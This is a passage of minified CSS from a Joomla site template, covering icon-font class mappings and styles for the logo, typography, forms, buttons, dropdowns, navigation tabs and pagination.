before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-address:before{content:"\f02d"}.icon-arrow-down-2:before{content:"\f0ab"}.icon-arrow-down-3:before{content:"\f0d7"}.icon-arrow-first:before{content:"\f048"}.icon-arrow-last:before{content:"\f051"}.icon-arrow-left-2:before{content:"\f0a8"}.icon-arrow-left-3:before{content:"\f0d9"}.icon-arrow-right-2:before{content:"\f0a9"}.icon-arrow-right-3:before{content:"\f0da"}.icon-arrow-up-2:before{content:"\f0aa"}.icon-arrow-up-3:before{content:"\f0d8"}.icon-bars:before{content:"\f080"}.icon-basket:before{content:"\f07a"}.icon-box-add:before{content:"\f019"}.icon-box-remove:before{content:"\f093"}.icon-broadcast:before{content:"\f012"}.icon-brush:before{content:"\f043"}.icon-calendar-2:before{content:"\f073"}.icon-camera-2:before{content:"\f03d"}.icon-cancel:before{content:"\f057"}.icon-cancel-2:before{content:"\f00d"}.icon-cart:before{content:"\f07a"}.icon-chart:before{content:"\f080"}.icon-checkbox:before{content:"\f046"}.icon-checkbox-partial:before{content:"\f147"}.icon-checkbox-unchecked:before{content:"\f096"}.icon-checkmark:before{content:"\f00c"}.icon-clock:before{content:"\f017"}.icon-color-palette:before{content:"\f0e4"}.icon-comments-2:before{content:"\f086"}.icon-contract:before{content:"\f066"}.icon-contract-2:before{content:"\f066"}.icon-cube:before{content:"\f01c"}.icon-database:before{content:"\f0a0"}.icon-drawer:before{content:"\f01c"}.icon-drawer-2:before{content:"\f01c"}.icon-expand:before{content:"\f065"}.icon-expand-2:before{content:"\f0b2"}.icon-eye:before{content:"\f06e"}.icon-feed:before{content:"\f143"}.icon-file-add:before{content:"\f116"}.icon-file-remove:before{content:"\f117"}.icon-first:before{content:"\f049"}.icon-flag-2:before{content:"\f0c6"}.icon-folder:before{content:"\f07c"}.icon-folder-2:before{content:"\f07b"}.icon-grid-view:before{content:"\f0db"}.icon-grid-view-2:before{content:"\f00a"}.icon-health:before{content:"\f0f1"}.icon-help:before{content:"\f059"}.icon-lamp:before{content:"\f0eb"}.icon-last:before{content:"\f050"}.icon-lightning:before{content:"\f0e7"}.icon-list-view:before{content:"\f0ca"}.icon-location:before{content:"\f041"}.icon-locked:before{content:"\f023"}.icon-loop:before{content:"\f021"}.icon-mail:before{content:"\f0e0"}.icon-mail-2:before{content:"\f003"}.icon-menu:before{content:"\f142"}.icon-menu-2:before{content:"\f0dc"}.icon-minus-2:before{content:"\f068"}.icon-mobile:before{content:"\f10b"}.icon-next:before{content:"\f04e"}.icon-out:before{content:"\f045"}.icon-out-2:before{content:"\f08b"}.icon-pencil-2:before{content:"\f040"}.icon-pictures:before{content:"\f03e"}.icon-pin:before{content:"\f08d"}.icon-play-2:before{content:"\f01d"}.icon-plus-2:before{content:"\f067"}.icon-power-cord:before{content:"\f076"}.icon-previous:before{content:"\f04a"}.icon-printer:before{content:"\f02f"}.icon-puzzle:before{content:"\f12e"}.icon-quote:before{content:"\f10d"}.icon-quote-2:before{content:"\f10e"}.icon-redo:before{content:"\f064"}.icon-screen:before{content:"\f108"}.icon-shuffle:before{content:"\f074"}.icon-star-2:before{content:"\f123"}.icon-support:before{content:"\f05b"}.icon-tools:before{content:"\f0ad"}.icon-users:before{content:"\f0c0"}.icon-vcard:before{content:"\f18b"}.icon-wand:before{content:"\f0d0"}.icon-warning:before{content:"\f071"}


/*===============================
/templates/ja_morgan/local/css/themes/style-2/template.css
================================================================================*/
@media (max-width:991px){.always-show .mega > .mega-dropdown-menu,.always-show .dropdown-menu{display:block !important;position:static}.open .dropdown-menu{display:block}}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}@media (max-width:991px){.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (min-width:992px){.logo-control .logo-img-sm{display:none}.logo-control .logo-img{display:block}}#community-wrap .collapse{position:relative;height:0;overflow:hidden;display:block}.body-data-holder:before{display:none;content:"grid-float-breakpoint:992px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px"}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#21c674;text-decoration:none}a:hover,a:focus{color:#16844e;text-decoration:none}img{vertical-align:middle;max-width:100%}th,td{line-height:1.5625;text-align:left;vertical-align:top}th{font-weight:bold}td,tr td{border-top:1px solid #dddddd}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}.star{color:#ffcc00}.red{color:#cc0000}hr{margin-top:25px;margin-bottom:25px;border:0;border-top:1px solid #eaeaea}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Arimo;font-weight:500;line-height:1.25;color:#333333}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999999}h1,.h1,h2,.h2,h3,.h3{margin-top:25px;margin-bottom:12.5px;letter-spacing:-0.6px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:12.5px;margin-bottom:12.5px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:60px}h2,.h2{font-size:36px}h3,.h3{font-size:24px;line-height:1.458}h4,.h4{font-size:20px;line-height:1.5}h5,.h5{font-size:16px}h6,.h6{font-size:13px;line-height:1.538}p{margin:0 0 25px}.lead{margin-bottom:25px;font-size:18px;font-weight:400;line-height:1.6667}small,.small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999999}.text-primary{color:#21c674}a.text-primary:hover,a.text-primary:focus{color:#1a9a5a}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-danger{color:#b94a48}a.text-danger:hover,a.text-danger:focus{color:#953b39}.bg-primary{color:#fff;background-color:#21c674}a.bg-primary:hover,a.bg-primary:focus{background-color:#1a9a5a}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}.page-header{padding-bottom:11.5px;margin:50px 0 25px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:12.5px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:25px}dt,dd{line-height:1.5625}dt{font-weight:bold}dd{margin-left:0}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:12.5px 25px;margin:0 0 25px;font-size:20px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.5625;color:#999999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:25px;font-style:normal;line-height:1.5625}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.btn-actions{text-align:center}.features-list{margin-top:75px}.features-list .page-header{border:0;text-align:center}.features-list .page-header h1{font-size:48px}.features-list .feature-row{overflow:hidden;min-height:200px;color:#696f72;border-top:1px solid #e0e2e3;padding:75px 0 0;text-align:center}.features-list .feature-row:last-child{border-bottom:1px solid #e0e2e3;margin-bottom:75px}.features-list .feature-row h3{font-size:32px}.features-list .feature-row div:first-child{padding-left:0}.features-list .feature-row div:last-child{padding-right:0}.features-list .feature-row div:first-child.feature-img img{float:left}.features-list .feature-row div:last-child.feature-img img{float:right}.jumbotron h2{font-size:48px}.jumbotron iframe{margin-top:25px}.list-info{border-left:1px solid rgba(255,255,255,0.1);display:flex;list-style:none;padding:0;margin:0}.list-info li{border-right:1px solid rgba(255,255,255,0.1);height:40px;line-height:40px;padding:0 25px}.list-info li .icon{margin-right:6.25px}.list-info.social li{padding:0;height:auto}.list-info.social li a{display:inline-block;text-align:center;color:#aaaaaa;height:40px;width:40px}.list-info.social li a:hover,.list-info.social li a:focus,.list-info.social li a:active{color:#ffffff}.link-action{margin-top:30px}.list-check{padding:0;margin:40px 0 0;list-style:none}.list-check li{color:#333333;display:flex;align-items:center;font-size:16px;font-weight:500;margin-top:20px}.list-check li:before{background:#21c674;border-radius:50%;color:#ffffff;content:"\f00c";display:inline-block;font-size:11px;font-family:FontAwesome;text-align:center;text-indent:1px;line-height:21px;margin-right:10px;height:20px;width:20px}.action-link-icon a{background:#21c674;border-radius:4px;color:#ffffff;display:inline-block;line-height:30px;text-align:center;height:32px;width:32px;padding-top:2px}.action-link-icon a:hover,.action-link-icon a:focus,.action-link-icon a:active{background:#1db067}.example-colors .swatch-item{width:100%;min-height:100px;position:relative;background:#333333;color:#ffffff;margin-bottom:25px}@media (min-width:1200px){.example-colors .swatch-item{min-height:123px}}.example-colors .swatch-item dl{width:100%;position:absolute;bottom:0;padding:20px;margin:0}.example-colors .color-brand-primary{background:#21c674}.example-colors .color-brand-secondary{background:#1e375c}.example-colors .color-brand-success{background:#5cb85c}.example-colors .color-brand-danger{background:#d93030}.example-colors .color-brand-warning{background:#ffbb22}.example-colors .color-brand-info{background:#5bc0de}.example-colors .color-gray-darker{background:#222222}.example-colors .color-gray-dark{background:#333333}.example-colors .color-gray{background:#555555}.example-colors .color-gray-light{background:#999999;color:#333333}.example-colors .color-gray-lighter{background:#eeeeee;color:#333333}.example-colors .color-gray-lightest{background:#f7f9f9;color:#333333}.example-button + .example-button{margin-top:15px}.example-button .btn{margin:12.5px 12.5px 0 0}.example-forms .form-group input{width:100%}@media (min-width:768px){.landing .hero-item .wrap-content p{padding-right:60px}}@media (max-width:1199px){.landing .acm-hero.style-1 .hero-item .ft-bg{background-position-x:-90px}}.landing .section-title h3,.landing .section-title .h3{font-size:48px;font-weight:700}@media (max-width:767px){.landing .section-title h3,.landing .section-title .h3{font-size:24px}}.landing .acm-teams .teams-item .member-info{border:0}.landing .acm-teams .teams-item .avatar{border-radius:4px;box-shadow:0px 7px 30px 0px rgba(0,0,0,0.1);height:480px;overflow:hidden}@media (max-width:767px){.landing .acm-teams .teams-item .avatar{height:420px}}@media (max-width:480px){.landing .acm-teams .teams-item .avatar{height:368px}}.landing .acm-teams .teams-item .avatar img{transition:transform 6s}.landing .acm-teams .teams-item:hover .avatar img{transform:translateY(calc(-100% + 480px))}@media (max-width:767px){.landing .acm-teams .teams-item:hover .avatar img{transform:unset}}.landing .acm-teams .teams-item h4{font-size:16px;font-weight:700;margin-bottom:0;text-transform:uppercase}.landing .acm-teams .teams-item .action-link-icon{display:none}.about-us .t3-masthead .ja-masthead .ja-masthead-detail,.services .t3-masthead .ja-masthead .ja-masthead-detail,.view-contact .t3-masthead .ja-masthead .ja-masthead-detail{margin-left:auto;margin-right:auto;max-width:690px;text-align:center}.about-us .teams{padding-bottom:120px}.about-us .teams .acm-teams .row > .col-md-3{padding-bottom:30px}.form-control:focus{border-color:#999999;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(153,153,153,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(153,153,153,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}textarea.form-control{height:auto}.form-group{margin-bottom:25px}.radio label,.checkbox label{display:inline}.form-control-static{margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block}.form-inline .form-control{display:inline-block}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:21px}.form-horizontal .form-control-static{padding-top:21px}.btn{border-radius:4px;font-weight:600;line-height:1.13;white-space:normal}.btn [class^="icon-"],.btn [class*=" icon-"],.btn [class^="ion-"],.btn [class*=" ion-"]{margin-left:6.25px}.btn-inverse{color:#ffffff;background-color:#333333;border-color:#333333}.btn-inverse:focus,.btn-inverse.focus{color:#ffffff;background-color:#1a1a1a;border-color:#000000}.btn-inverse:hover{color:#ffffff;background-color:#1a1a1a;border-color:#141414}.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{color:#ffffff;background-color:#1a1a1a;background-image:none;border-color:#141414}.btn-inverse:active:hover,.btn-inverse.active:hover,.open > .dropdown-toggle.btn-inverse:hover,.btn-inverse:active:focus,.btn-inverse.active:focus,.open > .dropdown-toggle.btn-inverse:focus,.btn-inverse:active.focus,.btn-inverse.active.focus,.open > .dropdown-toggle.btn-inverse.focus{color:#ffffff;background-color:#080808;border-color:#000000}.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled.focus,.btn-inverse[disabled].focus,fieldset[disabled] .btn-inverse.focus{background-color:#333333;border-color:#333333}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-mini{padding:5px 10px}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{box-shadow:none}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus{box-shadow:none}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder{color:#999999;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder{color:#999999}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder{color:#999999}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{height:auto}@media screen and (min-width:768px){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{width:auto}}select,select.form-control,select.inputbox,select.input{padding-right:5px;padding-left:5px}.input-append .active,.input-prepend .active{background-color:#bbff33;border-color:#669900}.invalid{border-color:#cc0000}label.invalid{color:#cc0000}input.invalid{border:1px solid #cc0000}.dropdown-menu{font-size:15px}.dropdown-menu li > a,.dropdown-menu li > span{color:#333333;padding:5px 20px}.dropdown-menu li.open > a,.dropdown-menu li.open > span{background:transparent;color:#21c674}.dropdown-menu li.active > a,.dropdown-menu li.active > span{background:transparent;color:#21c674}.dropdown-header{padding:3px 20px;font-size:16px}.dropdown-header a{color:#999999}.dropdown-submenu > a:after{border-left-color:#333333}.dropdown-submenu:hover > a:after{border-left-color:#21c674}.nav > li > .separator{position:relative;display:block;padding:10px 15px;line-height:25px}@media (min-width:992px){.nav > li > .separator{padding-top:17.5px;padding-bottom:17.5px}}@media (max-width:991px){.nav > li > span{padding:10px 15px;display:inline-block}}.nav-tabs{margin-bottom:15px;padding-bottom:15px}.nav-tabs > li > a{background:transparent;border:none;color:#777777;padding:0;margin-right:25px;font-weight:500}.nav-tabs > li > a:hover,.nav-tabs > li > a:focus,.nav-tabs > li > a:active{border:none;background:transparent;color:#21c674}.nav-tabs > li.active > a{color:#21c674;border:none}.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:active{background:transparent;border:none;color:#1a9a5a}.nav-tabs > li.open > a{background:transparent}.nav-tabs > li.open:hover a,.nav-tabs > li.open:focus a,.nav-tabs > li.open:active a{background:transparent}.nav-tabs .dropdown .dropdown-menu > li{padding:0 8px}.nav-tabs .dropdown .dropdown-menu > li > a{background:transparent}.nav-tabs .dropdown .dropdown-menu > li > a:hover,.nav-tabs .dropdown .dropdown-menu > li > a:focus,.nav-tabs .dropdown .dropdown-menu > li > a:active{color:#21c674}.nav-tabs .dropdown.open > a{color:#21c674;background:transparent}.nav-tabs .dropdown.open > a:hover,.nav-tabs .dropdown.open > a:focus,.nav-tabs .dropdown.open > a:active{color:#21c674}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{background-color:#1caa63}.nav .caret{border-top-color:#ffffff;border-bottom-color:#ffffff;border-bottom-width:0;border-style:solid}@media (max-width:992px){.nav .caret{border-top-color:#777777;border-bottom-color:#777777}}.nav a:hover .caret,.nav span:hover .caret{border-top-color:#21c674;border-bottom-color:#21c674}@media (max-width:992px){.nav a:hover .caret,.nav span:hover .caret{border-top-color:#21c674;border-bottom-color:#21c674}}.nav .open > a .caret,.nav .active > a .caret,.nav .open > span .caret,.nav .active > span .caret{border-top-color:#ffffff;border-bottom-color:#ffffff}@media (max-width:992px){.nav .open > a .caret,.nav .active > a .caret,.nav .open > span .caret,.nav .active > span .caret{border-top-color:#21c674;border-bottom-color:#21c674}}.has-hero .nav a:hover .caret,.has-hero .nav span:hover .caret{border-top-color:#ffffff;border-bottom-color:#ffffff}@media (max-width:992px){.has-hero .nav a:hover .caret,.has-hero .nav span:hover .caret{border-top-color:#777777;border-bottom-color:#777777}}.has-hero .nav .open > a .caret,.has-hero .nav .active > a .caret,.has-hero .nav .open > span .caret,.has-hero .nav .active > span .caret{border-top-color:#ffffff;border-bottom-color:#ffffff}@media (max-width:992px){.has-hero .nav .open > a .caret,.has-hero .nav .active > a .caret,.has-hero .nav .open > span .caret,.has-hero .nav .active > span .caret{border-top-color:#21c674;border-bottom-color:#21c674}}.t3-navhelper{background:#f5f5f5;border-top:1px solid #eaeaea;color:#555555;padding:5px 0}.breadcrumb{margin-bottom:0;padding-left:0;padding-right:0;border-radius:0}.breadcrumb > li + li:before{content:"/\00a0"}.breadcrumb > .active{color:#999999}.breadcrumb > .active + li:before{content:"";padding:0}.breadcrumb > .active .hasTooltip{padding-right:12.5px}.breadcrumb .divider{display:none}.pagination > li > a,.pagination > li > span{border-radius:4px;color:#777777;font-size:16px;font-weight:600;margin:0 6.25px 6.25px 0;padding:12.5px 25px}.pagination > li:last-child > a,.pagination > li:last-child > span{border-radius:4px}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#777777}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{display:none}.pagination{display:block}.pagination:before,.pagination:after{display:table;content:" "}.pagination:after{clear:both}@media screen and (min-width:768px){ul.pagination{float:left}}.pagination .pagination{display:inline-block}.counter{border:1px solid #eaeaea;border-radius:4px;display:inline-block;margin-top:25px;padding:12.5px 25px}@media screen and (min-width:768px){.counter{float:right}}.navbar-navigation > button{margin-left:30px}@media (max-width:991px){.navbar-navigation > button{margin:15px 0 18px 15px}}.navbar-toggle{padding:0;border:none;background:#21c674;color:#ffffff;height:30px;line-height:30px;margin:17px 0 0 15px;width:30px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:8.75px -15px}@media 